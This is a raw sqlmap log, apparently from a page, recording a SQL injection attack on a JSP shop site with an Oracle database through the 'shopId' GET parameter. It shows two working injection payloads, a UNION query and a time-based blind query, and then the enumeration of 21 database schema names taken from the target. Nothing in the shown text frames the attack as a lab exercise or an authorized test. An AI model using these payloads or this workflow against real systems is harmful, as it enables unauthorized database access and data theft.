 [22:20:20] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: shopId (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: shopId=-6602 UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(118)||CH
R(113)||CHR(107)||CHR(113)||CHR(66)||CHR(72)||CHR(65)||CHR(114)||CHR(117)||CHR(7
0)||CHR(115)||CHR(120)||CHR(116)||CHR(72)||CHR(113)||CHR(118)||CHR(122)||CHR(120
)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: shopId=301 AND 2824=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2
,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[22:20:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:20:20] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:20:20] [INFO] fetching database (schema) names
[22:20:24] [INFO] the SQL query used returns 21 entries
[22:20:27] [INFO] retrieved: CTXSYS
[22:20:29] [INFO] retrieved: DBSNMP
[22:20:31] [INFO] retrieved: DMSYS
[22:20:33] [INFO] retrieved: EXFSYS
[22:20:35] [INFO] retrieved: HR
[22:20:36] [INFO] retrieved: IX
[22:20:38] [INFO] retrieved: MDSYS
[22:20:40] [INFO] retrieved: MEDSHOP
[22:20:41] [INFO] retrieved: OE
[22:20:43] [INFO] retrieved: OLAPSYS
[22:20:44] [INFO] retrieved: ORDSYS
[22:20:46] [INFO] retrieved: OUTLN
[22:20:47] [INFO] retrieved: PM
[22:20:49] [INFO] retrieved: SCOTT
[22:20:50] [INFO] retrieved: SH
[22:20:53] [INFO] retrieved: SYS
[22:20:56] [INFO] retrieved: SYSMAN
[22:21:00] [INFO] retrieved: SYSTEM
[22:21:04] [INFO] retrieved: TSMSYS